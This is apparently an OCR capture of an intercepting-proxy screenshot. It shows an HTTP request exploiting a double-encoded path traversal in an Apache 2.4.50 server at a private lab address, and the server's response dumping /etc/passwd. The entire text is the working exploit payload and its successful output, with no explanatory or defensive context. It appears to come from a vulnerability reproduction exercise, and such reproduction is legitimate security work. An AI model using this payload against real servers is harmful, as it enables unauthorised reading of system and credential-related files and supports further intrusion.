 Request
Pretty Raw Hex \n
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/etc/passwd HTTP/1.1
2 Host: 192.168.80.141:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 10:45:43 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29